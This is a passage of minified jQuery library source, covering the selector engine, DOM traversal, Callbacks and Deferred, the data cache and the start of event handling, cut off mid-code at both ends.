fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b)
{return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return 
V.test(a||"")||fa.error("unsupported lang: 
"+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?
b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return 
c=c.toLowerCase(),c===a||0===c.indexOf(a+"-
");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var 
c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return 
a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!
(a.type||a.href||~a.tabIndex)},enabled:function(a){return 
a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var 
b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},
selected:function(a){return 
a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a)
{for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:functio
n(a){return!d.pseudos.empty(a)},header:function(a){return 
Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var 
b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:fun
ction(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==
(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function()
{return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?
c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return 
a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return 
a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return 
a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return 
a})}},d.pseudos.nth=d.pseudos.eq;for(b 
in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b 
in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa()
{}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var 
c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h)
{c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&
(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in 
d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||
(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return 
b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var 
b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var 
d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f)
{while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=
[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else 
while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||
(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return 
k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?
function(b,c,d){var e=a.length;while(e--)if(!a[e]
(b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var 
d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=
[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||
(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&
(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=
[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||
(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)
(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)
(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?
J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?
e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var 
b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a)
{return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var 
e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return 
b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=
[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u])
{for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return 
va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-
2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa
(a))}m.push(c)}return sa(m)}function xa(a,b){var 
c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=
[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&
(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||
(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r-
-,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s-
-)t[s]||u[s]||
(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)
}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=
[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?
d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f)
{var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||
[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===
(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=
(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&
(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?
0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&
(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b)))
{if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))
(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join(
"")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 
1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return 
a.innerHTML="<a href='#'>
</a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a
,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?
1:2)}),c.attributes&&ia(function(a){return a.innerHTML="
<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")
})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 
0:a.defaultValue}),ia(function(a){return 
null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 
0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}
(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniq
ueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c)
{var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType)
{if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=
[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return 
c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\
[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d)
{return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return 
a===b!==c});if("string"==typeof b){if(y.test(b))return 
n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return 
n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&
(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:
[]:n.find.matches(a,n.grep(b,function(a){return 
1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=
[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function()
{for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);
return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" 
"+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a)
{return this.pushStack(z(this,a||[],!0))},is:function(a)
{return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*
(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return 
this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-
1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?
(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?
b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?
b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in 
b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return 
this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return 
A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return 
a.nodeType?
(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof 
c.ready?c.ready(a):a(n):(void 0!==a.selector&&
(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.f
n,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E=
{children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var 
b,c=n(a,this),d=c.length;return this.filter(function()
{for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var 
c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?
n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&
(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return 
this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return 
a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?
a[0]:a,this):this[0]&&this[0].parentNode?
this.first().prevAll().length:-1},add:function(a,b){return 
this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return 
this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do 
a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var 
b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return 
u(a,"parentNode")},parentsUntil:function(a,b,c){return 
u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a)
{return F(a,"previousSibling")},nextAll:function(a){return 
u(a,"nextSibling")},prevAll:function(a){return 
u(a,"previousSibling")},nextUntil:function(a,b,c){return 
u(a,"nextSibling",c)},prevUntil:function(a,b,c){return 
u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||
{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a)
{return n.nodeName(a,"iframe")?
a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b)
{n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&
(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||
(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var 
G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c)
{b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var 
b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1)
{c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&
(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&
(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?
a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}
(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b)
{var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a)
{return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=
[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function()
{return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function()
{return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?
c.slice():c],g.push(c),b||i()),this},fire:function(){return 
j.fireWith(this,arguments),this},fired:function(){return!!d}};return 
j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once 
memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],
["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return 
c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var 
a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var 
g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var 
a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?
a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?
c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return 
null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var 
g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2]
[2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?
d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when
:function(a){var 
b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?
a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?
e.call(arguments):d,c===i?g.notifyWith(b,c):--
f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new 
Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?
c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return 
f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return 
n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a)
{a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||
(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&
(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?
(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):
(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K()
{(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&
(J(),n.ready())}n.ready.promise=function(b)
{if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.docume
ntElement.doScroll)a.setTimeout(n.ready);else 
if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load
",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var 
c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function 
f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return 
a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L 
in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var 
a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&
(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;b
order:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined
"!=typeof b.style.zoom&&
(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inli
neBlockNeedsLayout=a=3===b.offsetWidth,a&&
(c.style.zoom=1)),c.removeChild(e))}),function(){var 
a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b)
{l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" 
").toLowerCase()],c=+a.nodeType||1;return 
1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\
[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var 
d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c)
{try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?
n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in 
a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function 
R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?
a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?
a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof 
b&&"function"!=typeof b||(e?
j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data=
{}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&
(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?
n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?
b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" 
")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||
(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete 
g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object 
":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return 
a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return 
R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return 
R(a,b,c,!0)},_removeData:function(a,b){return 
S(a,b,!0)}}),n.fn.extend({data:function(a,b){var 
c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&
(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&
(d=g[c].name,0===d.indexOf("data-")&&
(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return 
e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?
this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 
0},removeData:function(a){return this.each(function()
{n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=
(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?
d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b)
{b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function()
{n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&
("fx"===b&&c.unshift("inprogress"),delete 
f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var 
c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once 
memory").add(function()
{n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b)
{var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?
n.queue(this[0],a):void 0===b?this:this.each(function(){var 
c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this
,a)})},dequeue:function(a){return this.each(function()
{n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",
[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){-
-d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g-
-)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return 
h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return 
a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?
(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;b
order:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined
"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-
sizing:content-box;box-sizing:content-
box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.creat
eElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}
();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)
("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return 
a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d)
{var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return 
n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=
(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||
[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return 
c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var 
Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c))
{e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||
(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return 
j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?
b.call(a):i?
b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=
/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|
figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary
|template|time|video";function ca(a){var 
b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.create
Element(b.pop());return c}!function(){var 
a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.inne
rHTML="  <link/><table></table><a href='/a'>a</a><input 
type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElements
ByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.htm
l5Clone="<:nav>
</:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!
0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="
<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.app
endChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("c
hecked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode
(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1
,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select 
multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"
<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:
[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","
</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody>
</table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","
</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th
=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?
a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?
a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=
(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 
0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=
(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?
\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function 
ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=
[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?
[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||
["",""])
[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];
while(f-
-)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)
[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?
0:i:i.firstChild,f=g&&g.childNodes.length;while(f-
-)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge
(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.la
stChild}else 
q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),i
a),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else 
if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c)
{f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var 
b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c 
in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var 
ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop
)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa()
{return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a)
{}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&
(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?
(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 
0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return 
n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function()
{n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var 
f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&
(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),
(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof 
n||a&&n.event.triggered===a.type?void 
0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||
[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=
(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?
j.delegateType:j.bindType)||o,j=n.event.special[o]||
{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e
&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=
[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?
